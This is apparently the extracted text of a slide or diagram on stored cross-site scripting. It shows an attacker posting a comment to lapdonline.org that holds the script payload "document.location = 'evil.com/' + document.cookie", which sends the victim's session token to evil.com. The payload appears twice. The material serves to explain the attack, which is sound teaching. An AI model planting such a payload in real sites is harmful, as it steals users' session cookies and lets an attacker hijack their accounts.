 evil.com
Session token for
lapdonline.org
evil.com/f9geiv33knv141
Posts comment with text:
<script>document.location = “evil.com/” +
document.cookie</script>
Comment with text:
<script>document.location = “evil.com/” +
document.cookie</script>
lapdonline.org